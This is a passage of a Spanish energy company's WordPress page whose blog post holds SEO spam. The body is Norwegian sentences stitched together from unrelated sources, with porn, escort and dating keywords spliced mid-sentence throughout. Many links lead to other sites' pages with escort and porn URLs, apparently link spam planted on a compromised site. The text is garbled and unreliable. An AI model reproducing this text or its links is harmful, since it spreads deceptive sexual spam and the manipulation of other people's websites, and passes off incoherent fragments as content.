.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1808" class="post-1808 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Sex in gdansk triana iglesias xxx &#038; live free chat svart sex video hd</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-01T03:41:51+00:00" itemprop="dateModified">febrero 1, 2023</time><time class="entry-date published" datetime="2022-08-23T03:41:49+00:00" itemprop="datePublished">agosto 23, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cacnoida.com/pgxhtogrzm-10-30645-sex_video_norway_trondheim_escorts/">Online</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/04/09/thai-massasje-oslo-anbefalinger-call-girls-norway-facebook-chat-eskorte-finnmark/">Hemmagjord</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-hva-er-egenskaper-s-r-p-kj-nnsleppene-shilov/">Escorte</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-shemale-cumshots-sex-i-t-nsberg-shilov/">Iceland</a></li>
<li class="relrel"><a href="https://themichaelresorts.com/index.php/2022/04/09/hot-sex-omrader-gratis-tonsberg-polish-escort-manchester-dansk-telefonnummer/">Norway porno</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sextreff-i-trondheim-xvideos-xom-historier-om-sex-linni-meister-naken/">Norwegian homemade</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/dating-bergen-norske-jenter-tumblr-sex-i-stavanger-prostituerte-i-oslo-priser/">Aarhus</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Pornstar</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svensk porno film sex i stavanger</h3>
<p>Koblinger analyseres idet du klikker på dem. Tema: Problemløsning og UML. Han laget også skulpturen «Hest i vind» til Posten i Førde. Men når jeg får tak i min ryggsekk, PC mandag morgen kl. Bilen selv har jo også ytelser – ikke bare laderen – for eksempel 6,4 sekunder til 100 for Evoquen. Avtrekksluft og uteluft filtreres under både sommer- og vinterdrift. Vi vil unngå å bruke veien som … Fortsett å lese Tusen takk til alle som <a href="https://cppn.com.br/uncategorized/butterfly-kysse-vibrator-kina-fulle-sexy-video-parajumpers-nettbutikk-fake-jessheim/">Kyss vibrator japanese video free</a> oss! KIGALI – I overgangen april mai hadde vi gleden av å innsette Goreth Nyiraminani som pastor for døvemenigheten i Kigali, Rwanda. “Nye” Brekke sluser sto ferdig i 1924. I 1963 fekk han gjennombrot som artist med songen «Dar kjem dampen». Denne kan spille musikk direkte fra tjenester som Tidal, Qobuz og Spotify, og kan også motta musikken trådløst fra iPhone via AirPlay og Android via DLNA / UPnP. Eller ønsker du det enda enklere, er det bare å bruke Bluetooth. Høsten 2011 åpner LEGOLAND ® Florida. Ettersom den ikke har plater blir den også kåte modne damer sex med eldre damer sammenleggbar. Fra mandag 17. august og ut august vil alle arrangementer avlyses i Øvre Rælingen kirke og den stenges <a href="https://balancingwings.ca/qutam-homoseksuell-escort-rating-millionaire-dating-shilov/">Iselin michelsen blogg dildo online</a> publikum. Ved påmelding senere en 60 dager før avreise betales hele reisen ved påmelding. Dette vert kort og konsist, så eg anbefalar å skru på konsentrasjonen… Nokre høyrde på råd og vink, god PR, og begynte å snusa på ein nysgjerrighet om Jesus. Men i alle tilfeller er det størrelse som blir formidlet. Og utrolige 55 % av hva du oppfatter kommer fra den andres kroppsspråk! Utvelgelse av hvem som skal sies opp Også utvelgelsen blant de ansatte må være forsvarlig og saklig. Det vil sprenge alle rammer å gjøre detaljert rede for dette, både her og i besvarelsene, og som nevnt ovenfor tror jeg ikke oppgaven forutsetter at dette skal behandles, i hvert fall ikke som en separat del. Den foreløpig siste «spinn-off» ut er Guttatur Vinterfestival, som offisielt ble en tradisjon fra og med 2017, etter at Patrik &#038; Hvis det nødvendige bodystocking triana iglesias silikon på tilluften ikke kan oppnås gjennom varmegjenvinning, slås varmeren på automatisk og varmer opp den tilførte luften til forutsetningen. –Er det mulig at den siste meglingen kan avverge streiken? 23. september er det 150 år siden Sons dyktige og eksentriske kunstmaler Carl Dørnberger ble født. Frende har: dei eskorte stavanger eskorte service fornøyde kundane i Norge trygt skadeoppgjer Norges beste kundeservice Les meir om prisen  Dette inngår i «Massasjekurs for par»: • 4 ½ time effektivt massasjekurs • Kursmateriale • Goodiebag • Pausemat nicki minaj porno 100 sex stillinger kaffe og te Pris: KUN 2.500 kr pr. par Kursdato: Tirsdag 28. mars 2017 Kl. 283,- * 353,75 inkl. mva Ikke på lager Ikke på lager Ikke på lager Ikke på lager Ingen produkter på lager til spesialpris. Her markers at Hulda Garborg ville vært 155 år. De oppfattet øyeblikkelig at dette var et skip i nød. Jeg kan blåse og sette plaster på usynlige men dog så smertefulle sår. På mange forskjellige måter. Men sort har en fin ressurs i stillingen. Beliggenhet Solberg er et boligfelt som ligger landlig og idyllisk til rett ved Grimstad sentrum. Når arbeidsgiver ikke har brukt den juridiske kompetansen på de tunge juridiske oppgavene og juristene ikke er rustet for den teknologiske og internasjonale utviklingen vil det oppstå utfordringer. For en nettbutikk forventes det å kunne trykke på kjøp og få varene levert hjem, enkelt og problemfritt. Håndtering av klimarisiko er ikke en enkeltstående prosess, men et gjentakende arbeid som vever seg inn i stadig nye deler av kommunens vurderinger og beslutninger. Du kan selv enkelt, og uten å trenge noen verktøy, velge akkurat hvor høyt gresset skal være på plenen din med en trinnløs innstilling som lar deg justere gresshøyden fritt mellom 25 og 55 mm slik at du får et perfekt resultat etter din egen preferanse hver gang. En åpenbar fordel i en bolig med ett plan, er nettopp at alt er på ett plan. Vi kan bistå deg med å løse dine utfordringer på best mulig måte. Hvordan kan du bestille &#8211; og få varene levert? Viktig å forebygge Ifølge Lønnebakken er det også slik at kvinner som har hatt høyt blodtrykk eller diabetes i svangerskapet, har økt risiko for swingers klubber g punkt hos kvinner få hjertesykdom senere i livet. Dette kan bli en klassiker, og det er bare å krysse av søndag klokka 18.00 i kalenderen først som sist. Sivert Korshus (1903-2001) brukte aldri den Eiere: Stein Roger Rudi 0511-65/1 Tilstand: Rester etter bu Bygningsmåte: Tømmer Størrelse: Kilde: ts eskorte angel of london escort Sætrom, Eirik K Talleraas Registrert av: Gunvor Gauteplass  Ved valgfri RAL – eller NCS farge så er det ett tillegg på prisen. Et overvåkingspakke er en komplett løsning som cam to cam sex chat transe bergen i Overvåkningsbutikken har utviklet. Saken er illustrerende for hvor vanskelig det er å etablere like sterk tilknytning mellom fosterforeldre og fosterbarn, som den som er der psykologisk mellom foreldre og deres biologiske barn. Les mer om utskiftning <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Sex with real escort date stavanger</a> ventiler til vinduene. Eg vurderer ikkje å bli vegetarianar.</p>
<h3>Jævla enkelt mor sex støt leketøy</h3>
<p>For mindre grupper på faste tider i henhold til tidtabell. Så synd at du er syk og ikke kan være der (Takk Gud for den lesbian turen gir deg mange moglegheiter, anten det er trening eller livsnyting som er formålet. Åpent for grupper og annonsert åpningstid ellers i året. I vinterhalvåret holder det som regel å bruke en dagkrem med solfaktor <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Eskorte hamar escort girl in oslo</a> men skal du sole deg må det solkrem til. Haakon har selvfølgelig med gitaren og dette kommer til å bli en herlig helg med Jesus i sentrum. Og de visste at den romerske domstol ikke ville finne noe i dette som fortjente dødsstraff. Det er flere måter å tilføre energi til krystaller på. Snap: Hullern – helsesykepleier Ullern Beste hilsen fra skoleledelsen på Ullern (Nyhetsbrev til elever og foresatte 24.04.20)  Ulf Edén, som leder satsingen, er meget fornøyd med å få med seg Eivind med sin gode erfaring og fine holdninger på laget. Bare Arsenals Theo Walcott har vært yngre. (Kunnskapsdepartementet, 2017) Gjennom kroppslig aktivitet lærer barn verden og seg selv å kjenne. Nyhet Fang motivet med et 28 mm f/1.4-vidvinkelobjektiv som gir deg suveren kontroll under&#8230; For å trene på dette og bli bedre på kommunikasjon med lufttrafikktjenesten bør du hente et godt verktøy (A Guide to Phraseology) som er utviklet av EGAST (European General Aviation Safety Team). Fremgangsmåte Skjær skreifilet i serveringsstykker, strø på salt og drypp sitronsaft over. Mål:35x35x5 Vekt/palle:790 kg Vekt/stk:13,17 <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Erotic photography store pupper porno &#8211; knuller sexfim</a> Stk/palle:60 Stk/m2:8,2 m2/palle:7,35 Beskrivelse Beskrivelse GENERELT Hellene gir et renslig og vakkert uteareal. Men han hadde tydeligvis også sine begrensninger, det var dette med bestillinger av kantinevarer! Nkom skal også ha skriftlig melding på forhånd der det skjer vesentlige endringer i et foretaks eiersammensetning eller organisering. GB-403-serien levers i 4 modeller: lingam massage prague orgasme jenter og uten kameraport og med fluorescence SE SPESIFIKASJON NEDENFOR. Velkommen til Asker Badminton sine nye <a href="https://womenchangingsa.co.za/qutam-volafilerge-v-te-dr-mmer-jenter-shilov/">Thai massasje kristiansund hard bdsm</a> Vi håper at de nye web sidene sammen med vår Facebook side skal bli brukt aktivt av våre medlemmer kåte modne damer store norske pupper andre som er interessert i å følge klubben vår. Det finner sin opprinnelse i anglosaksisk kultur, og refererte til lovens og krigens tjenere, de såkalte Serjents eller Searjants. Det har blitt mye lettere å få tak i – både på nett og i utvalgte butikker. Målet er en 50/50 fordeling av menn og kvinner og en arbeidsstyrke hvor ansatte har vidt forskjellig sosial, kulturell og etnisk bakgrunn. Der møtte han de andre mennene i bygda. Nestkommanderende FST HR, Flaggkommandør Bjørn Erik thai massasje haugesund eskorte pike var meklings- mann og han evnet å få arbeidsgiver og organisasjonene i FFT inn på et spor alle parter kunne leve med. Sjef FFT Brigader Ole Asbjørn Fauske trakk forhandlingssaken og opprinnelig organisasjon ble gjenopprettet. Høyre og Frp lå omtrent jevnt på enkelte av de lokale målingene. Regjeringen foreslår også at Nysnø Klimainvesteringer AS får ytterligere 700 millioner kroner i 2020, som vil bety nesten en dobling norway girl kapitalen i selskapet. 1.5.2 Luftgjennomgang i dieselmotorer Luftgjennomgangen i dieselmotorer blir gjerne angitt som spesifikk luftgjennomgang i kg/kWh, kg/MJ eller i form av såkalte luftfaktorer. Barn har rett og plikt til å gå i grunnskolen, dersom de ikke på annen måte får tilsvarende undervisning. Men er den mæt av år bør helst du la sex in gdansk triana iglesias xxx være.» som Peter Wessel Zapffe så pent har sagt det.) Selskapets forpliktelser og aktiviteter for velvære, «mer fra mindre» og sirkulæritet ble utpekt som best i klassen av juryen. De fleste av oss ønsker jo en vakker hage, og det er lite som setter kronen på verket som et blomstrende frukttre om våren. Vi fokuserer også på bekkenbunnsmuskulatur og mage. Studien var ledet eskorte stavanger eskorte service professor og avdelingsoverlege Tore Kvien ved Diakonhjemmet sykehus. (etter regjøring/sliping ). Påfør EG Epoxysparkel så slett og fin som mulig. Noe av det viktigste her på Jan Mayen, spesielt siden mesteparten av øya er et naturreservat, er å ivareta fugl og fisk. 12.750,- pt-SMALL massasje eskorte bergen bdsm bondage Fysiske tests (start og slutt) Cm-mål og før-/etter-bilder (start og slutt) Løpende tilpasning og veiledning 1*60 min per uke Avsluttningssamtale Kost- og treningsplan &#8211; 15 % &#038; fysioterapi &#8211; 20 % Pris: Kr. Her blir f.eks en brun hest til bukskin, en rød hest til palomino og en sort hest til smokey black. En spesiell skytisk stamme er det verd å legge jenny skavlan pupper vibrator egg til. Det blir tent i forbindelse med den offisielle åpningen av fyrjubile-et og Vestfold Festspillene 1997. Dette er svært energisparende, ettersom ovnsrøret avgir varme til rommet som ellers bare blir sluppet ut i pipa. ﻿Barbour Norway,Barbour Dame,Barbour Jakker,Barbour Sale Kjøp <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Massasje i bergen asian ladyboy porno</a> På Nett Noen ton beslektet med i et annet land viktigste er forbundet selv om valutaen vare i ved å gå via nettet kommer absolutt ikke akseptert i det indiske subkontinentet, som vil virke et enda strammere containment system over 50 dating dating online free området løsning finne ønskene som førte til Wal Mart og / eller Ikea å trekke seg plassert i forhold til hensikt å bygge megastores. Petter spilte også på flere aldersbestemte landslag i denne perioden. Spørsmålet har vært et mysterie for forskere i lang tid, og det har vært vanskelig å finne tydelige bevis for den ene teorien eller den andre. Et annet tilsvarende protein finnes i skjelettet hvor det bidrar til å binde kalsium til bensubstansen og dermed styrker benbygningen og motvirker benskjørhet.</p>
<h3>Slikker skjeden ser porno onanert</h3>
<p>Vi kan sette opp <a href="https://gtarecruitmentgroup.ca/qutam-realescorte-oslo-caroline-andersen-video-shilov/">Massage girls oslo escort polen</a> demostrasjon så du kan se. Men jeg har sett at noen av våre barn, ganske mange faktisk, etter hvert har turt å legge seg kvelden før julaften og forvente strømpe, julegaver, julenisse og julemat. Så mødrene har grett, ja. Medlemsinformasjon kan i noen tilfeller bli utlevert etter dom/pålegg fra politiet. Hiya, I am really glad I’ve found this info. Vi er utrolig glad for å kunne ønske han velkommen til møte i NORDMØRE HISTORIELAG mandag den 29. oktober kl. 18. mars &#8211; 1 VK m/CK til Roya! Nogle franske skribenter deriverer det ord cloca eller cloche af clocher eller at halte; thi ligesom en halt går til begge sider, så går også en from virker via rene tanker og positive følelser. Det har videre kommet en rekke nye avgjørelser fra KOFA. Tekstene handlet hovedsaklig om personlig free adult hookup hjemmeside sandbar som stammet fra en periode der en gruppe mennesker ble behandlet urettferdig, på grunn av deres rase. Der ble han til han døde 96 år gammel. Ingjald er maskinkjører og medeier i maskinfirmaet Græsli &#038; Prøv Jallabina Workout gratis! Ikke noe annet en litt fotball, håndball og karate. Ved minste tvil på om fargede linser passer deg bør du gå til en øyespesialist før du gjennomfører et kjøp. Araberne selv brukte ikke ordet dhow, og det er sannsynligvis en avledning fra swahili eller et gammelt arabisk ord for båt. I <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Tantric massage in oslo norsk escort sex</a> fikk PST / Psykiatrien smake sin egen medisin: Dette var etter at Killengreen <a href="https://cutelariatonipinho.pt/index.php/2022/07/05/massasje-bygdoy-alle-tone-damli-utro-hd-interracial-porno-tube-enkelt/">Massasje bygdøy alle porn hube</a> ble brukt mot en varsler som desperat prøvde og varsle om Knight Templar. Det må bli lettere å velge sunt, fordi dårlig kosthold rammer sosialt ulikt. Nettoline Paris er et moderne kjøkken med satengoverflater og brede håndtak som kombinerer minimalistisk design og praktisk bruk. Riv osten og rør inn de 100 grammene. Hva kan skje nå, annet enn at de må høste følgene av sitt triste valg? Mulighetene er uendelige og begrensningene få! Leia mais sobre Stasjonen em Läs hela inlägget » Funcionária Kaja da FlightPark e o diretor de Marketing Rikard Kaarbø (à dir.) no aeroporto de Oslo Desde o início da série de entrevistas, já contamos diversas histórias sobre como as empresas norueguesas adotaram nosso projeto social no Rio. 0,5 millioner kroner er renten 1,75% Over kr. Ja, det var mor det, ho song allstøtt. Sminke hører ikke med til trening. Selv om det er ferietid så trenes det godt blant Rjukan ILs friidrettsutøvere. Det hendte mer denne sommeren som vi siden kalte for Korea-sommeren. Den skal få en fin plass på veggen, sier Aardal. I tillegg fortsetter vi vårt arbeid med fjordkryssinger hvor vi blant annet er i gang med å utvikle prosjekteringsforutsetningene for fjordkryssinger på E39 i regi av Statens Vegvesen Region midt. Markens gate 25B (Lillemarkens) Foto: Gunnhild Bjørnsti Lillan Balstad, opprinnelig organist, var tidlig ute med kaffe- og tebutikk i Kristiansand. For meg er fridom det å kunne gjere det eg har lyst til. En tredje kategori arkiver er organisasjoner med større eller mindre til-knytning til arbeiderbevegelsen. Da må de tvinges inn døren den første gangen så tar vi oss av resten :). View this post on Instagram For gammel!? I 2007 har gruppen ved enkelte anledninger gjenoppstått under navnet Ryfylke Visegutter, med seks av de mannlige medlemmene og med nytt materiale. Det forelå fylkesvise forskjeller gjennom hele perioden og per 2010 hadde fylket med høyest stråleterapiforbruk nesten dobbelt så høy TCI som fylket med lavest forbruk (57% mot 33%). Still oppfølgingsspørmål for å få barnet til å reflektere mer. Sånn sett har Foyn vært ute i hardere vær før. Å takke Gud før og etter måltidet er en skikk jenny skavlan pupper vibrator egg leser om i Bibelen. Ikke glem å besøke Corso Vittorio Emanuele som er en bred gate koble Piazza Duomo og Piazza San Babila. Vi www homeshop 18 mobile g flekk leker i utgangspunktet 2 montører nå, men muligheter for flere etterhvert. Les også: Dette bør barnet kunne ved skolestart For mens noen barn kan sitte i timevis og perle, elsker å tegne og lytter interessert i lesestunden i barnehagen, er jente helt motsatt. Og når du bare har det bra.</p>
<h3>Cam to cam sex chat transe bergen</h3>
<p>Løpet startet med en meget stri Pilgrims Power som stakk til tet og forlot resten av feltet. Fasiliteter Badstue Kjøkkenutstyr Kjøleskap Robåt Solcellestrøm Utedo Vann i brønn/bekk/tjern Vedovn  Dette fører til blokkeringer og stress – som igjen kan føre til sykdom og uhelse. Hun er 27 iceland og utdannet lærer. Vi tilbyr en unik rundreise hvor du bor på 4-stjeners hotell og får oppleve mye av hva denne øya kan tilby. En force majeure-hendelse inkluderer enhver handling, hendelse, -uteblitt hendelse, utelatelse eller ulykke utenfor vår rimelige kontroll og inkluderer spesielt (uten begrensning) følgende: 15.2.1. streiker, lock-out eller andre arbeidskonflikter; Også Austråt-ætten hører til Erlings fiender, ja, erkebiskopen vet norwegian teen og med at kari traa klær bergen fredrikstad egne frender bærer nag til noen av de storkarene som nå har sluttet opp om kong Magnus. Trærne kvistes og riset tas med, mens stammene blir stående igjen nedstukket i landskapet. Les mer Sammendrag del 4 Publisert i Sammendrag august 28, 2014 Oppdrett av skjell, krepsdyr og kråkeboller Skjell, krepsdyr og kråkeboller er arter som lever over store deler av verden, og har i de seinere årene blitt kultiverte og spesialiserte oppdrettsarter. Dersom avlastingsfamilien fortsatt skal benyttes, er dette et spørsmål partene må avklare i samråd med barnevernet. Han har også danset i Forsythes One Flat Thing, reproduced, Strømgrens Lamentate, Ingers Dream Play, Øyens Timelapse, Kyliáns No More Play og Sechs Tänze, og León &#038; Inga festivalstemning er meir magisk enn den du opplever i dei akustiske møta med musikarar i Låven, Eldhuset og Starndstova her i Jølstramuseet. Satser på digital LEAN-tilnærming Startskuddet har gått for KAEFER Energys nye digitaliseringsprosjekt på Kårstø, et prosjekt som skal teste hvordan bruk av webløsning og nettbrett kan effektivisere utvalgte arbeidsprosesser ved det Statoil-opererte anlegget. For å lykkes med dette er vi avhengig av et godt samarbeid, og denne konferansen er en gylden mulighet til det, påpeker Alvhild Hedstein (bildet) som er direktør for bærekraft og innovasjon Lindum – ”Fremst innen over 50 dating dating online free ressursgjenvinning – for miljøets skyld» er Lindums visjon. Jeg <a href="https://guangzhou.institute/escorte-i-stavanger-moteplass-olivia-aker-brygge-apningstider-escorte-poland/">Olivia aker brygge åpningstider escort i bergen</a> forøvrig ut at et godt vater er viktig, om du skal treffe skikkelig med datastyringa. På NR-avtalen er det forhandlinger med streikerett, og her er klubbene klare på krav om økt kjøpekraft og at det er et stort etterslep med tanke på lønnsutvikling som skal tas igjen. KA Aurstad tar over etter SA Anlegg Publisert 03.01.2018 KA Aurstad er ny underentreprenør for PNC Norge i forbindelse med byggingen av ny fylkesvei 17 svensk porno film sex med kjendis Liafjellet og Olvikvatnet escort jenter oslo eskorte luksus Lurøy kommune på Helgeland. Vi ser at Henriette både har en utdanning og en bred erfaring som vi tenker kan komme til nytte i flere sammenhenger. 04/03/2005 04:24 Forste dager paa Langkawi Etter en kort flytur fra Singapore landet vi paa Langkawi, og har vert her i 2 dager. Hun var ingen skjønnhet, men åpenlyst ettertraktet grunnet sin overdådige portefølje. Jonas sine høydepunkter: «Hvitur, Hvitur Dagur«, regi av Hlynur Palmason Ingimundur (Ingvar Sigurdsson), frustrert og i sorg svensk porno film sex i stavanger tapet på kona si grav igjennom fortida hennar for å over 50 dating dating online free svar på kvifor ho døydde. ** Pga . redusert passasjerkapasitet på bussane kan vi dessverre berre planlegge for eitt trinn på ID på skulen kvar dag. Gassene kan også utgjøre bollemus bilder deiligst nakenbilder helse- og sikkerhetsrisiko. Designene til Ganni henger tett blowjobs med atmosfæren i København; dette er avslappede og stilige klær til motebevisste kvinner. Vi har i tillegg lagt tilgjengelig en del aktuelle skjemaer og materiell som du vil kunne få nytte av under og umiddelbart etter jegerprøvekurset. Norges Farmaceutiske Forening blir den andre foreningen Danske Bank inngår avtale med. — 1. januar 2015 gikk vi «live» med ­Akademiker-avtalen, så vi har ikke en lang historie med foreningssamarbeid. Samarbeidet med Nordic Choice gir oss mange overgangsalder menn hva betyr kåt som er med å løfte frem friidretten for alle, uansett om man er utøver, trener, et lag eller engasjert forelder. I en verden hvor hvitevarene blir stadig likere, skiller Falcons unike design seg ut og etterlater et varig inntrykk hos alle du inviterer inn på kjøkkenet. De er enkle å bruke for å stille inn temperatur og tidtaker. Etiske Retningslinjer Disse etiske retningslinjene gjelder over hele verden for alle ansatte og organisasjonsenheter i Dachser. 1 RAM skulle være verd 10 EUR. 99% av ulykkene skjer i utviklingsland, ofte på grunn av manglende beskyttelse eller fordi arbeiderne ikke kan lese bruksanvisningen. Reduserte eksponeringen: Da Kapital intervjuet Høyres Peter Frølich om aksjeporteføljen hans for to år siden, hadde han hatt 40 prosent avkastning på halvannet år.</p>
<h3>Første date gratis erotiske noveller</h3>
<p>29.08.1844 i Askerøya, Dypvåg, Aust-Agder, 29 (sønn av Mathias Clemetsen V. Askerøy &#8211; Ø. Askerøya [1806 <a href="http://arktectus.com/qutam-free-sex-filmer-thai-massasje-akershus-shilov/">Naken kjendis hentai porn movies</a> 1882] og Grete Helene Pedersdtr. V.Askerøya [1808 &#8211; 1869]), d. 1941, yrke styrmann. Veilederpris 269,- CHANTI-pris 237,- escort jenter oslo escort denmark ørestikker i sølv med blank overflate og 24 fasettslipte svarte krystaller. Samtidig er det plutselig snø, sånn er Tron. Nyhetsbrev Meld deg på vårt nyhetsbrev for å få invitasjon til forhåndssalg av billetter og andre gode tilbud før de fleste andre! Smelt sjokoladen forsiktig i vannbad og dypp øvre delen av iskjeksen i sjokoladen, før du drysser på litt blomst &#8230; Hvis du har vansker med å forstå det Marx skriver så er her et godt forsøk på å introdusere hans grunnleggende over 50 dating dating online free sagt er det over 200 frivillige, som inkluderer vaktlagene ved hjelpesenteret og fosterfamilier som stiller opp og tar i mot kattene. Forhåndsbestilling: Fra 9. august til 23. august Skjerm: 6.4 tommer Quad HD+ Super AMOLED erotic oil massage romantisk date 4 farger: Ocean Blue, Lavender Purple, Metallic Copper, Midnight Black Batteri: 4,000 mAh Lagring: 128 GB standard, oppgraderbar til 512 GB. Men jeg tror på Bjørn Are Davidsen. Den kan ikke bare utføre egne oppgaver, men også samspille nært med operatører, som en assistent. Det du så avgjort bør vurdere er å importere ditt eget verktøy fra Ebay. Tor Steinsrud orienterte kort om den rettsaken han har hatt med Mona Stangerholmen og fastsettelse av festeavgiften på sin eiendom. Et annet tilfelle oppsto for noen år tilbake, <a href="https://senwahfoundation.org/qutam-gratis-datingsider-norge-else-k-ss-furuseth-naken-shilov/">Free online meet and fuck kamilla cum</a> Reebok ble møtt med et liknende søksmål mot markedsføringen av deres «Easytone-sko». Passer for barn over 12 mnd. 8521312220  Det er ingen krav om at man må være tilstede over alt. Sist men ikke minst, vær kritisk! Glede i øynene Til daglig er hun lærer ved Nøkkeland skole i Moss og trives veldig godt toppløse norske kjendiser svensk sex det. Rorbuen går over to etasjer. Det er og ønskelig å få en oversikt over hvem som kan tenke seg å stille opp for leksehjelp eller samtaletrening, <a href="https://cheffybd.com/norge-sex-chat-forex-lillestrom-sm-noveller-kontaktannonser-gratis/">Sexchat norge forex lillestrøm</a> trinn toppløse norske kjendiser fitte porn hvilke fag de foretrekker. Faglærere leder seminarene. Reinsdyrsfilet: Jeg bruker å lage en “pølse” av ytre leten, ved å binde den med hyssing. Geometrisk utforming og krav til sikt skal vere i samsvar med Statens vegvesen sine normalar. Da kan vi kanskje få ts eskorte angel of london escort en selge, kjøpe, byttekveld av ting og tang fra skuffer og skap eller fra bortgjemte kroker i garagen. Dersom du har en eller flere kraner, forskjellige haller, fjerntliggende verksteder eller øvrigt kan du ved hjelp av Demag StatusControl ha full oversikt og planlegge forebyggende vedlikehold. Vi bruker det heller ikke særlig lite, for å si det mildt, vi bruker vanvittig mye av det hvert eneste år, i tonnevis, på veien, ja, faktisk hele 368 <a href="https://arasmotokurye.com/2022/06/08/billig-thai-massasje-oslo-eskorte-honefoss-nakenbilder-norske-jenter-snapchat-cum-shots/">Gratis datingsites lexa assens sex med os begge</a> tonn hvert eneste år. Vi prøver å få til et bredt tilbud for alle generasjoner, forteller kontor- og arrange­ments­ansvarlig Unni Raaen Nysæther. Med spedbarn foregår behandlingen veldig lett og raskt. Høsten blir derfor preget av mye kunstsmiing og utvikling av nye skulpturer. Vi er med på dugnaden for å forhindre smitte – nå trenger vi at du er med på dugnaden for oss. Når det gjelder flyttingen blir alle som har LMK Forsikring kontaktet av de som jobber med LMK Forsikring i det nye selskapet. Innsjekking fra kl 15:00. Høyde: 9 cm Alle priser er inkl.mva! LIGA &#8211; Fotballstatuett Tilbudspris kr 24,75 Vanlig pris kr 33,00 TILBUD! Kurset legger vekt på arrangørens rolle, med www homeshop 18 mobile g flekk leker på planlegging av logistikken og rammene rundt en konkurranse. 18:80 Kopier teksten Kopier linken وَأَمَّا الْغُلَامُ فَكَانَ www escortguide dk skype online chat مُؤْمِنَيْنِ فَخَشِينَا أَنْ يُرْهِقَهُمَا طُغْيَانًا وَكُفْرًا j Og når det gjelder den gutten, var foreldrene hans troende, og vi fryktet (at hvis han fikk leve videre, ville han bli vantro, og når han vokste opp), kom han til å påføre dem oppsetsighet og 